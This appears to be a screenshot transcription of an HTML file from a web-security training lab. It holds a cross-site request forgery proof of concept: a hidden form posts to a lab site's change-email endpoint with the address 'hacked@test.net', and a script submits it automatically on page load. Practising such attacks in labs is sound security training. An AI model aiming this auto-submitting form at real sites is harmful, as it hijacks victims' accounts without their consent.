 test.html > form > input
22
23
24
25
26
27 <form method="POST" action="https://0aa20008035717ac82d92962005f0061.web-security-academy.net/my-account/change-email">
28 <input type="hidden" name="email" value="hacked@test.net">
29 </form>
30 <script>
31 document.forms[0].submit();
32 </script>
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
0 0 Ln 28, Col 61 Spaces: 4 UTF-8 LF {} HTML Go Live